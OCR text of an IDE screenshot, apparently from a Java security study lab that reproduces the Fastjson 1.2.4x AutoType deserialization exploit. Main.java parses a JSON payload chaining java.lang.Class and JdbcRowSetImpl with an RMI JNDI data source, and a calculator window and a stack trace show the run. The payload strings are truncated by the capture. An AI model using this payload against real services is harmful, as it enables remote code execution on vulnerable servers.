 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main
Current File
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.44
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rows
\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi:/
\"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
2
Project
Structure
Bookmarks
Notifications
Database
Maven
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 300 ms (moments ago) 2:1 LF UTF-8 4 spaces